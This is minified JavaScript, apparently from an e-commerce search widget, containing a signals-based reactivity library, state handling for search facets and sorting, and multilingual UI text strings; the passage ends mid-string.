S(e){if(o!==this)throw new Error("Out-of-order effect");y(this),o=e,this.f&=-2,8&this.f&&x(this),a()}function C(e){this.x=e,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function E(e){var t=new C(e);try{t.c()}catch(e){throw t.d(),e}var n=t.d.bind(t);return n[Symbol.dispose]=n,n}function T(t,n){e.YM[t]=n.bind(null,e.YM[t]||function(){})}function k(e){l&&l(),l=e&&e.S()}function P(n){var s=this,r=n.data,a=function(e){return(0,t.Ye)(function(){return f(e)},[])}(r);a.value=r;var o=(0,t.Ye)(function(){for(var t=s.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return s.__$u.c=function(){var t,n=s.__$u.S(),r=o.value;n(),(0,e.l$)(r)||3!==(null==(t=s.base)?void 0:t.nodeType)?(s.__$f|=1,s.setState({})):s.base.data=r},w(function(){var e=a.value.value;return 0===e?0:!0===e?"":e||""})},[]);return o.value}function L(e,t,n,s){var r=t in e&&void 0===e.ownerSVGElement,a=f(n);return{o:function(e,t){a.value=e,s=t},d:E(function(){var n=a.value.value;s[t]!==n&&(s[t]=n,r?e[t]=n:n?e.setAttribute(t,n):e.removeAttribute(t))})}}g.prototype.brand=r,g.prototype.h=function(){return!0},g.prototype.S=function(e){var t=this,n=this.t;n!==e&&void 0===e.e&&(e.x=n,this.t=e,void 0!==n?n.e=e:i(function(){var e;null==(e=t.W)||e.call(t)}))},g.prototype.U=function(e){var t=this;if(void 0!==this.t){var n=e.e,s=e.x;void 0!==n&&(n.x=s,e.e=void 0),void 0!==s&&(s.e=n,e.x=void 0),e===this.t&&(this.t=s,void 0===s&&i(function(){var e;null==(e=t.Z)||e.call(t)}))}},g.prototype.subscribe=function(e){var t=this;return E(function(){var n=t.value,s=o;o=void 0;try{e(n)}finally{o=s}})},g.prototype.valueOf=function(){return this.value},g.prototype.toString=function(){return this.value+""},g.prototype.toJSON=function(){return this.value},g.prototype.peek=function(){var e=o;o=void 0;try{return this.value}finally{o=e}},Object.defineProperty(g.prototype,"value",{get:function(){var e=m(this);return void 0!==e&&(e.i=this.i),this.v},set:function(e){if(e!==this.v){if(u>100)throw new Error("Cycle detected");this.v=e,this.i++,p++,d++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{a()}}}}),b.prototype=new g,b.prototype.h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===p)return!0;if(this.g=p,this.f|=1,this.i>0&&!v(this))return this.f&=-2,!0;var e=o;try{h(this),o=this;var t=this.x();(16&this.f||this.v!==t||0===this.i)&&(this.v=t,this.f&=-17,this.i++)}catch(e){this.v=e,this.f|=16,this.i++}return o=e,y(this),this.f&=-2,!0},b.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}g.prototype.S.call(this,e)},b.prototype.U=function(e){if(void 0!==this.t&&(g.prototype.U.call(this,e),void 0===this.t)){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}},b.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}},Object.defineProperty(b.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var e=m(this);if(this.h(),void 0!==e&&(e.i=this.i),16&this.f)throw this.v;return this.v}}),C.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}},C.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,_(this),h(this),d++;var e=o;return o=this,S.bind(this,e)},C.prototype.N=function(){2&this.f||(this.f|=2,this.o=c,c=this)},C.prototype.d=function(){this.f|=8,1&this.f||x(this)},C.prototype.dispose=function(){this.d()},P.displayName="_st",Object.defineProperties(g.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:P},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),T("__b",function(e,t){if("string"==typeof t.type){var n,s=t.props;for(var r in s)if("children"!==r){var a=s[r];a instanceof g&&(n||(t.__np=n={}),n[r]=a,s[r]=a.peek())}}e(t)}),T("__r",function(e,t){k();var n,s=t.__c;s&&(s.__$f&=-2,void 0===(n=s.__$u)&&(s.__$u=n=function(){var e;return E(function(){e=this}),e.c=function(){s.__$f|=1,s.setState({})},e}())),k(n),e(t)}),T("__e",function(e,t,n,s){k(),e(t,n,s)}),T("diffed",function(e,t){var n;if(k(),"string"==typeof t.type&&(n=t.__e)){var s=t.__np,r=t.props;if(s){var a=n.U;if(a)for(var o in a){var i=a[o];void 0===i||o in s||(i.d(),a[o]=void 0)}else n.U=a={};for(var l in s){var c=a[l],d=s[l];void 0===c?(c=L(n,l,d,r),a[l]=c):c.o(d,r)}}}e(t)}),T("unmount",function(e,t){if("string"==typeof t.type){var n=t.__e;if(n){var s=n.U;if(s)for(var r in n.U=void 0,s){var a=s[r];a&&a.d()}}}else{var o=t.__c;if(o){var i=o.__$u;i&&(o.__$u=void 0,i.d())}}e(t)}),T("__h",function(e,t,n,s){(s<3||9===s)&&(t.__$f|=2),e(t,n,s)}),e.wA.prototype.shouldComponentUpdate=function(e,t){var n=this.__$u,s=n&&void 0!==n.s;for(var r in t)return!0;if(this.__f||"boolean"==typeof this.u&&!0===this.u){if(!(s||2&this.__$f||4&this.__$f))return!0;if(1&this.__$f)return!0}else{if(!(s||4&this.__$f))return!0;if(3&this.__$f)return!0}for(var a in e)if("__source"!==a&&e[a]!==this.props[a])return!0;for(var o in this.props)if(!(o in e))return!0;return!1};const M=f({}),N=w(()=>{var e,t;return null!==(e=null===(t=M.value)||void 0===t?void 0:t.layout)&&void 0!==e?e:{}}),O=f(null),A=f(null),I=f(null),D=f({}),j=f({}),R=f({}),z=(f({}),f({})),B=f({}),F=f({}),V=f({}),H=f({}),G=f({}),U=f(!1),q=f({}),W=f({}),$=f({}),Y=f({}),K=new g({}),J=e=>{K.value={...K.value,...e}},X=f({},{deep:!0}),Z=w(()=>Object.keys(X.value).map(e=>X.value[e].selected.map(t=>({facetName:e,selected:t}))).flat()),Q=f({min:0,max:10}),ee=f(!1),te=(e,t)=>{const n={...X.value},s=n[e].selected;s.includes(t)&&(n[e].selected=s.filter(e=>e!==t),n[e].selectedCount=n[e].selectedCount-1,X.value=n)},ne=e=>{const t={...X.value};t[e].selected=[],t[e].selectedCount=0,X.value=t},se=()=>{const e={...X.value};Object.keys(e).forEach(t=>{e[t].selected=[],e[t].selectedCount=0}),X.value=e},re=f(""),ae=f(""),oe=f(""),ie=f(null),le=f(""),ce="filter",de="page",ue="orderType",pe="trigger",me="keyword",ge="filter",fe="order",ve="page",he=f(1),ye=f(!1),be=f(!1),we=f("default"),_e=f(!1),xe=f(!1),Se=f(!1),Ce=f(!0),Ee=f(30),Te=f(me),ke=f(!1),Pe=f([]),Le=f([]),Me=f({}),Ne=f(0),Oe=f(!1),Ae=f("USD"),Ie=f(!0),De=f({enabled:!1,reqParam:null,response:null}),je=f(0),Re=f([]),ze=f([]),Be=f([]),Fe=f([]),Ve=f(""),He=f([]),Ge=f([]),Ue="[SGM_LEAF]",qe="segmentify-search-input",We=e=>{let t=[];for(let n in e)"facets"===n&&Array.isArray(e[n])?t=t.concat(e[n]):"object"==typeof e[n]&&null!==e[n]&&(t=t.concat(We(e[n])));return t},$e=e=>{if("applyButton"in e)return e.applyButton;if("children"in e)for(let t of e.children){let e=$e(t);if(void 0!==e)return e}return"componentOptions"in e&&"applyButton"in e.componentOptions?e.componentOptions.applyButton:void 0},Ye=(e,t)=>{if((null==e?void 0:e.component)===t)return e;if("children"in e)for(let n of e.children){let e=Ye(n,t);if(void 0!==e)return e}},Ke=(e,t)=>{var n,s,r;const a="filtered"===t?null===(n=e[0])||void 0===n?void 0:n.split("-"):null===(s=e[0])||void 0===s||null===(r=s.value)||void 0===r?void 0:r.split("-"),o=(null==a?void 0:a[0])||null,i=(null==a?void 0:a[1])||null;return{min:o?Math.floor(parseFloat(o,10)):null,max:i?Math.ceil(parseFloat(i,10)):null}},Je=e=>{const t={...X.value},n={};return e.forEach((e,t)=>{if(t.startsWith("".concat(ce,"["))){const s=t.replace("".concat(ce,"["),"").replace("]","");n[s]=e.split(",")}}),Object.keys(t).forEach(e=>{if(n[e]){const s=n[e].map(n=>t[e].options.find(e=>e.value===n)?n:null).filter(e=>e);t[e]={...t[e],selected:s,selectedCount:s.length}}}),t},Xe={EN:{dropdown_facet_title:"Filter",sort:"Order By",stat:"For {}, we have found {} results",BEST_MATCH:"Best Match",SMART_SORTING:"Smart Order",PRICE_DESC:"Price Descending",PRICE_ASC:"Price Ascending",ALPHABETICAL_DESC:"Name Descending",ALPHABETICAL_ASC:"Name Ascending",BEST_SELLERS:"Top Selling",NEWEST:"Newest First",sizes:"Sizes",gender:"Gender",price:"Price Range",category:"Category",brand:"Brand",colors:"Colors",stars:"Stars",star_text:"Star",clear:"Clear",filter:"Filters",clear_filters:"Clear Filters",view_product:"View Product",out_of_stock:"OUT OF STOCK",no_result_up:"No result has been found for {}",no_result_down:"However, Don’t give up! You can still try searching with different keywords",other:"Others",load_more:"More Results",apply:"Apply Filters",apply_inputboxes:"Apply",apply_sort:"Apply",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} below",above_value:"{} above",find:"Find",sort_label:"Sort by:",search:"Search",first:"First",last:"Last",prev:"Prev",next:"Next",add_to_cart:"Add to Cart",add_to_wishlist:"Add to Wishlist",quick_view:"Quick View",try_again:"Try Again",see_all:"See All",go_back:"Go Back",brands:"Top Brands",categories:"Top Categories",keywords:"Top Keywords",lastSearches:"Last Searches",Clear:"Clear",Products:"Products"},TR:{dropdown_facet_title:"Filtrele",sort:"Sırala",stat:"{} için {} sonuç bulduk.",BEST_MATCH:"En iyi eşleşen",SMART_SORTING:"Akıllı Sıralama",PRICE_DESC:"Fiyat azalan",PRICE_ASC:"Fiyat artan",ALPHABETICAL_DESC:"Alfabetik azalan",ALPHABETICAL_ASC:"Alfabetik artan",BEST_SELLERS:"En iyi satılanlar",NEWEST:"En yeniler",sizes:"Beden",gender:"Cinsiyet",price:"Fiyat",category:"Kategoriler",colors:"Renkler",brand:"Markalar",stars:"Yıldızlar",star_text:"Yıldız",clear:"Temizle",filter:"Filtreler",clear_filters:"Filtreleri Temizle",view_product:"Ürünü Görüntüle",out_of_stock:"STOKTA YOK",no_result_up:"{} aramanız ile ilgili sonuç bulunamadı.",no_result_down:"Ancak pes etmeyin farklı arama kelimeleri ile tekrar deneyebilirsiniz.",other:"Diğer",load_more:"Diğer sonuçlar",apply:"Filtreleri Uygula",apply_inputboxes:"Uygula",apply_sort:"Uygula",max_placeholder:"En çok",min_placeholder:"En az",below_value:"{} altında",above_value:"{} üstünde",find:"Ara",sort_label:"Sırala:",search:"Ara",first:"İlk",last:"Son",prev:"Önceki",next:"Sonraki",add_to_cart:"Sepete Ekle",add_to_wishlist:"Favorilere Ekle",quick_view:"Hızlı Görünüm",try_again:"Tekrar Dene",see_all:"Tümünü Gör",go_back:"Geri Dön",brands:"En iyi Markalar",categories:"En iyi Kategoriler",keywords:"En iyi Kelimeler",lastSearches:"Son Aramalar",brandLogoList:"Popüler Markalar",Clear:"Temizle",Products:"Ürünler"},FR:{dropdown_facet_title:"Filtre",sort:"Trier par",stat:"Pour {}, nous avons trouvé {} résultats",BEST_MATCH:"Meilleur résultat",SMART_SORTING:"Trier intelligemment",PRICE_DESC:"Prix décroissant",PRICE_ASC:"Prix croissant",ALPHABETICAL_DESC:"Nom décroissant",ALPHABETICAL_ASC:"Nom croissant",BEST_SELLERS:"Meilleures ventes",NEWEST:"Plus récent",sizes:"Tailles",gender:"Genre",price:"Fourchette de prix",category:"Catégorie",brand:"Marque",colors:"Couleurs",stars:"Étoiles",star_text:"Étoile",clear:"Effacer",filter:"Filtres",clear_filters:"Effacer les filtres",view_product:"Voir le produit",out_of_stock:"RUPTURE DE STOCK",no_result_up:"Aucun résultat trouvé pour {}",no_result_down:"Cependant, ne renoncez pas! Vous pouvez toujours essayer de rechercher avec des mots-clés différents",other:"Autres",load_more:"Plus de résultats",apply:"Appliquer les filtres",apply_inputboxes:"Appliquer",apply_sort:"Appliquer",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} en dessous",above_value:"{} au-dessus",find:"Trouver",sort_label:"Trier par:",search:"Rechercher",first:"Premier",last:"Dernier",prev:"Précédent",next:"Suivant",add_to_cart:"Ajouter au panier",add_to_wishlist:"Ajouter à la liste de souhaits",quick_view:"Vue rapide",try_again:"Réessayer",see_all:"Voir tout",go_back:"Retour",brands:"Top Marques",categories:"Top Catégories",keywords:"Top Mots-clés",lastSearches:"Dernières Recherches",brandLogoList:"Marques Populaires",Clear:"Effacer",Products:"Produits"},ES:{dropdown_facet_title:"Filtrar",sort:"Ordenar por",stat:"Para {}, hemos encontrado {} resultados",BEST_MATCH:"Mejor coincidencia",SMART_SORTING:"Orden inteligente",PRICE_DESC:"Precio descendente",PRICE_ASC:"Precio ascendente",ALPHABETICAL_DESC:"Nombre descendente",ALPHABETICAL_ASC:"Nombre ascendente",BEST_SELLERS:"Más vendidos",NEWEST:"Más reciente",sizes:"Tamaños",gender:"Género",price:"Rango de precios",category:"Categoría",brand:"Marca",colors:"Colores",stars:"Estrellas",star_text:"Estrella",clear:"Limpiar",filter:"Filtros",clear_filters:"Limpiar filtros",view_product:"Ver producto",out_of_stock:"AGOTADO",no_result_up:"No se ha encontrado ningún resultado para {}",no_result_down:"Sin embargo, ¡no te rindas! Todavía puedes intentar buscar con palabras clave diferentes",other:"Otros",load_more:"Más resultados",apply:"Aplicar filtros",apply_inputboxes:"Aplicar",apply_sort:"Aplicar",max_placeholder:"Máx",min_placeholder:"Mín",below_value:"{} por debajo",above_value:"{} por encima",find:"Buscar",sort_label:"Ordenar por:",search:"Buscar",first:"Primero",last:"Último",prev:"Anterior",next:"Siguiente",add_to_cart:"Añadir al carrito",add_to_wishlist:"Añadir a la lista de deseos",quick_view:"Vista rápida",try_again:"Intentar de nuevo",see_all:"Ver todo",go_back:"Volver",brands:"Top Marcas",categories:"Top Categorías",keywords:"Top Palabras Clave",lastSearches:"Últimas Búsquedas",brandLogoList:"Marcas Populares",Clear:"Limpiar",Products:"Productos"},PT:{dropdown_facet_title:"Filtrar",sort:"Ordenar por",stat:"Para {}, encontramos {} resultados",BEST_MATCH:"Melhor combinação",SMART_SORTING:"Ordenação inteligente",PRICE_DESC:"Preço decrescente",PRICE_ASC:"Preço crescente",ALPHABETICAL_DESC:"Nome decrescente",ALPHABETICAL_ASC:"Nome crescente",BEST_SELLERS:"Mais vendidos",NEWEST:"Mais recente",sizes:"Tamanhos",gender:"Gênero",price:"Faixa de preço",category:"Categoria",brand:"Marca",colors:"Cores",stars:"Estrelas",star_text:"Estrela",clear:"Limpar",filter:"Filtros",clear_filters:"Limpar filtros",view_product:"Ver produto",out_of_stock:"ESGOTADO",no_result_up:"Nenhum resultado foi encontrado para {}",no_result_down:"No entanto, não desista! Você ainda pode tentar pesquisar com palavras-chave diferentes",other:"Outros",load_more:"Mais resultados",apply:"Aplicar filtros",apply_inputboxes:"Aplicar",apply_sort:"Aplicar",max_placeholder:"Máx",min_placeholder:"Mín",below_value:"{} abaixo",above_value:"{} acima",find:"Encontrar",sort_label:"Ordenar por:",search:"Pesquisar",first:"Primeiro",last:"Último",prev:"Anterior",next:"Próximo",add_to_cart:"Adicionar ao carrinho",add_to_wishlist:"Adicionar à lista de desejos",quick_view:"Visualização rápida",try_again:"Tentar novamente",see_all:"Ver tudo",go_back:"Voltar",brands:"Top Marcas",categories:"Top Categorias",keywords:"Top Palavras Chave",lastSearches:"Últimas Buscas",brandLogoList:"Marcas Populares",Clear:"Limpar",Products:"Produtos"},DE:{dropdown_facet_title:"Filtern",sort:"Sortieren nach",stat:"Für {}, haben wir {} Ergebnisse gefunden",BEST_MATCH:"Beste Übereinstimmung",SMART_SORTING:"Intelligente Sortierung",PRICE_DESC:"Preis absteigend",PRICE_ASC:"Preis aufsteigend",ALPHABETICAL_DESC:"Name absteigend",ALPHABETICAL_ASC:"Name aufsteigend",BEST_SELLERS:"Bestseller",NEWEST:"Neueste",sizes:"Größen",gender:"Geschlecht",price:"Preisbereich",category:"Kategorie",brand:"Marke",colors:"Farben",stars:"Sterne",star_text:"Stern",clear:"Löschen",filter:"Filter",clear_filters:"Filter löschen",view_product:"Produkt anzeigen",out_of_stock:"AUSVERKAUFT",no_result_up:"Für {} wurden keine Ergebnisse gefunden",no_result_down:"Geben Sie jedoch nicht auf! Sie können weiterhin mit anderen Schlüsselwörtern suchen",other:"Andere",load_more:"Mehr Ergebnisse",apply:"Filter anwenden",apply_inputboxes:"Anwenden",apply_sort:"Anwenden",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} unter",above_value:"{} über",find:"Finden",sort_label:"Sortieren nach:",search:"Suche",first:"Erster",last:"Letzter",prev:"Vorheriger",next:"Nächster",add_to_cart:"In den Warenkorb legen",add_to_wishlist:"Zur Wunschliste hinzufügen",quick_view:"Schnellansicht",try_again:"Erneut versuchen",see_all:"Alle anzeigen",go_back:"Zurück",brands:"Top Marken",categories:"Top Kategorien",keywords:"Top Suchbegriffe",lastSearches:"Letzte Suchen",brandLogoList:"Beliebte Marken",Clear:"Löschen",Products:"Produkte"},IT:{dropdown_facet_title:"Filtra",sort:"Ordina per",stat:"Per {}, abbiamo trovato {} risultati",BEST_MATCH:"Miglior corrispondenza",SMART_SORTING:"Ordinamento intelligente",PRICE_DESC:"Prezzo decrescente",PRICE_ASC:"Prezzo crescente",ALPHABETICAL_DESC:"Nome decrescente",ALPHABETICAL_ASC:"Nome crescente",BEST_SELLERS:"Più venduti",NEWEST:"Più recente",sizes:"Dimensioni",gender:"Genere",price:"Intervallo di prezzo",category:"Categoria",brand:"Marca",colors:"Colori",stars:"Stelle",star_text:"Stella",clear:"Cancella",filter:"Filtri",clear_filters:"Cancella filtri",view_product:"Visualizza prodotto",out_of_stock:"ESAURITO",no_result_up:"Nessun risultato trovato per {}",no_result_down:"Tuttavia, non arrenderti! Puoi comunque provare a cercare con parole chiave diverse",other:"Altro",load_more:"Altri risultati",apply:"Applica filtri",apply_inputboxes:"Applica",apply_sort:"Applica",max_placeholder:"Massimo",min_placeholder:"Minimo",below_value:"{} sotto",above_value:"{} sopra",find:"Trova",sort_label:"Ordina per:",search:"Ricerca",first:"Primo",last:"Ultimo",prev:"Precedente",next:"Successivo",add_to_cart:"Aggiungi al carrello",add_to_wishlist:"Aggiungi alla lista dei desideri",quick_view:"Anteprima",try_again:"Riprova",see_all:"Vedi tutto",go_back:"Torna indietro",brands:"Top Marche",categories:"Top Categorie",keywords:"Top Parole Chiave",lastSearches:"Ultimi Ricercati",brandLogoList:"Marche Popolari",Clear:"Cancella",Products:"Prodotti"},NL:{dropdown_facet_title:"Filteren",sort:"Sorteer op",stat:"Voor {}, hebben we {} resultaten gevonden",BEST_MATCH:"Beste match",SMART_SORTING:"Slim sorteren",PRICE_DESC:"Prijs aflopend",PRICE_ASC:"Prijs oplopend",ALPHABETICAL_DESC:"Naam aflopend",ALPHABETICAL_ASC:"Naam oplopend",BEST_SELLERS:"Beste verkopers",NEWEST:"Nieuwste",sizes:"Maten",gender:"Geslacht",price:"Prijsbereik",category:"Categorie",brand:"Merk",colors:"Kleuren",stars:"Sterren",star_text:"Ster",clear:"Wissen",filter:"Filters",clear_filters:"Filters wissen",view_product:"Bekijk product",out_of_stock:"UITVERKOCHT",no_result_up:"Er zijn geen resultaten gevonden voor {}",no_result_down:"Geef echter niet op! U kunt nog steeds proberen te zoeken met verschillende zoekwoorden",other:"Andere",load_more:"Meer resultaten",apply:"Filters toepassen",apply_inputboxes:"Toepassen",apply_sort:"Toepassen",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} onder",above_value:"{} boven",find:"Vinden",sort_label:"Sorteer op:",search:"Zoeken",first:"Eerste",last:"Laatste",prev:"Vorige",next:"Volgende",add_to_cart:"Toevoegen aan winkelwagen",add_to_wishlist:"Toevoegen aan verlanglijstje",quick_view:"Snel bekijken",try_again:"Probeer opnieuw",see_all:"Bekijk alles",go_back:"Ga terug",brands:"Top Merken",categories:"Top Categorieën",keywords:"Top Zoektermen",lastSearches:"Laatste Zoekopdrachten",brandLogoList:"Populaire Merken",Clear:"Wissen",Products:"Populaire producten"},PL:{dropdown_facet_title:"Filtruj",sort:"Sortuj według",stat:"Dla {}, znaleźliśmy {} wyników",BEST_MATCH:"Najlepsze dopasowanie",SMART_SORTING:"Inteligentne sortowanie",PRICE_DESC:"Cena malejąco",PRICE_ASC:"Cena rosnąco",ALPHABETICAL_DESC:"Nazwa malejąco",ALPHABETICAL_ASC:"Nazwa rosnąco",BEST_SELLERS:"Najlepiej sprzedające się",NEWEST:"Najnowsze",sizes:"Rozmiary",gender:"Płeć",price:"Zakres cenowy",category:"Kategoria",brand:"Marka",colors:"Kolory",stars:"Gwiazdki",star_text:"Gwiazdka",clear:"Wyczyść",filter:"Filtry",clear_filters:"Wyczyść filtry",view_product:"Zobacz produkt",out_of_stock:"NIEDOSTĘPNY",no_result_up:"Nie znaleziono wyników dla {}",no_result_down:"Nie poddawaj się! Możesz nadal spróbować wyszukać inne słowa kluczowe",other:"Inne",load_more:"Więcej wyników",apply:"Zastosuj filtry",apply_inputboxes:"Zastosuj",apply_sort:"Zastosuj",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} poniżej",above_value:"{} powyżej",find:"Znajdź",sort_label:"Sortuj według:",search:"Szukaj",first:"Pierwszy",last:"Ostatni",prev:"Poprzedni",next:"Następny",add_to_cart:"Dodaj do koszyka",add_to_wishlist:"Dodaj do listy życzeń",quick_view:"Szybki podgląd",try_again:"Spróbuj ponownie",see_all:"Zobacz wszystko",go_back:"Wróć",brands:"Top Marki",categories:"Top Kategorie",keywords:"Top Wyszukiwania",lastSearches:"Ostatnie Wyszukiwania",Clear:"Wyczyść",Products:"Popularne Produkty"},RU:{dropdown_facet_title:"Фильтр",sort:"Сортировать по",stat:"Для {}, мы нашли {} результатов",BEST_MATCH:"Лучшее совпадение",SMART_SORTING:"Умная сортировка",PRICE_DESC:"Цена по убыванию",PRICE_ASC:"Цена по возрастанию",ALPHABETICAL_DESC:"Имя по убыванию",ALPHABETICAL_ASC:"Имя по возрастанию",BEST_SELLERS:"Лучшие продавцы",NEWEST:"Сначала новые",sizes:"Размеры",gender:"Пол",price:"Диапазон цен",category:"Категория",brand:"Бренд",colors:"Цвета",stars:"Звезды",star_text:"Звезда",clear:"Очистить",filter:"Фильтры",clear_filters:"Очистить фильтры",view_product:"Посмотреть продукт",out_of_stock:"НЕТ В НАЛИЧИИ",no_result_up:"По запросу {} ничего не найдено",no_result_down:"Однако не сдавайтесь! Вы можете попробовать поискать с другими ключевыми словами",other:"Другие",load_more:"Еще результаты",apply:"Применить фильтры",apply_inputboxes:"Применить",apply_sort:"Применить",max_placeholder:"Макс",min_placeholder:"Мин",below_value:"{} ниже",above_value:"{} выше",find:"Найти",sort_label:"Сортировать по:",search:"Поиск",first:"Первый",last:"Последний",prev:"Предыдущий",next:"Следующий",add_to_cart:"Добавить в корзину",add_to_wishlist:"Добавить в список желаний",quick_view:"Быстрый просмотр",try_again:"Попробовать снова",see_all:"Посмотреть все",go_back:"Назад",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Продукция"},AR:{dropdown_facet_title:"تصفية",sort:"نوع",stat:"بالنسبة لـ {} ، وجدنا {} من النتائج",BEST_MATCH:"افضل مباراة",SMART_SORTING:"النظام الذكي",PRICE_DESC:"السعر تنازلي",PRICE_ASC:"السعر تصاعديا",ALPHABETICAL_DESC:"الاسم تنازليًا",ALPHABETICAL_ASC:"الاسم تصاعديا",BEST_SELLERS:"الأكثر مبيعا",NEWEST:"أحدث المنتجات",sizes:"الأحجام",gender:"جنس",price:"نطاق السعر",category:"فئة المنتج",brand:"ماركة",colors:"الألوان",stars:"النجوم",star_text:"نجمة",clear:"واضح",filter:"منقي",clear_filters:"مسح عوامل التصفية",view_product:"عرض المنتج",out_of_stock:"إنتهى من المخزن",no_result_up:"لم يتم العثور على نتيجة لـ {}",no_result_down:"ومع ذلك ، لا تستسلم! لا يزال بإمكانك محاولة البحث باستخدام كلمات رئيسية مختلفة",other:"آخرون",load_more:"المزيد من النتائج",apply:"تطبيق المرشحات",apply_inputboxes:"تطبيق",apply_sort:"تطبيق",max_placeholder:"الأعلى",min_placeholder:"الأقل",below_value:"{} أقل",above_value:"{} فوق",find:"تجد",sort_label:"نوع:",search:"بحث",first:"الأول",last:"الأخير",prev:"السابق",next:"التالي",add_to_cart:"أضف إلى السلة",add_to_wishlist:"أضف إلى قائمة الرغبات",quick_view:"عرض سريع",try_again:"حاول مرة أخرى",see_all:"عرض الكل",go_back:"العودة",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"منتجات"},SR:{dropdown_facet_title:"Филтер",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"pametno sortiranje",PRICE_DESC:"cena opadajuća",PRICE_ASC:"CENA RASTUĆA",ALPHABETICAL_DESC:"A-Ž",ALPHABETICAL_ASC:"Ž-A",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"najnoviji",sizes:"veličine",gender:"POL",price:"cena",category:"kategorija",brand:"Brand",colors:"boje",stars:"zvezde",star_text:"zvezda",clear:"Poništite filtere",filter:"filteri",clear_filters:"Poništite filtere",view_product:"Pogledajte proizvod",out_of_stock:"NEMA NA STANJU",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Pokušajte sa drugačijim ključnim rečima.",other:"drugi",load_more:"Vidite više",apply:"Primeni",apply_inputboxes:"Primeni",apply_sort:"Primeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Poslednji",prev:"Prethodni",next:"Sledeći",add_to_cart:"Dodaj u korpu",add_to_wishlist:"Dodaj na listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Производи"},ME:{dropdown_facet_title:"Филтер",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"pametno sortiranje",PRICE_DESC:"cena opadajuća",PRICE_ASC:"CENA RASTUĆA",ALPHABETICAL_DESC:"A-Ž",ALPHABETICAL_ASC:"Ž-A",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"najnoviji",sizes:"veličine",gender:"POL",price:"cena",category:"kategorija",brand:"Brand",colors:"boje",stars:"zvezde",star_text:"zvezda",clear:"Poništite filtere",filter:"filteri",clear_filters:"Poništite filtere",view_product:"Pogledajte proizvod",out_of_stock:"NEMA NA STANJU",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Pokušajte sa drugačijim ključnim rečima.",other:"drugi",load_more:"Vidite više",apply:"Primeni",apply_inputboxes:"Primeni",apply_sort:"Primeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Poslednji",prev:"Prethodni",next:"Sledeći",add_to_cart:"Dodaj u korpu",add_to_wishlist:"Dodaj na listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Продукти"},HR:{dropdown_facet_title:"Filtriraj",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"Pametni poredak",PRICE_DESC:"Cijena pada",PRICE_ASC:"CIJENA RASTUĆA",ALPHABETICAL_DESC:"Ž-A",ALPHABETICAL_ASC:"A-Ž",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"Prvo najnovije",sizes:"Veličine",gender:"Spol",price:"Cijena",category:"Kategorija",brand:"Marka",colors:"Boje",stars:"Zvijezde",star_text:"Zvijezda",clear:"Poništite filtere",filter:"Filtri",clear_filters:"Poništite filtere",view_product:"Pogledajte proizvod",out_of_stock:"NEMA NA STANJU",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Pokušajte sa drugačijim ključnim riječima.",other:"Ostali",load_more:"Više rezultata",apply:"Primijeni",apply_inputboxes:"Primijeni",apply_sort:"Primijeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Posljednji",prev:"Prethodni",next:"Sljedeći",add_to_cart:"Dodaj u košaricu",add_to_wishlist:"Dodaj u listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Proizvodi"},MK:{dropdown_facet_title:"Филтер",sort:"СОРТИРАЊЕ",stat:"Најдовме {} резултати за {}",BEST_MATCH:"ПРЕПОРАЧАНО",SMART_SORTING:"Паметно сортирање",PRICE_DESC:"Највисока 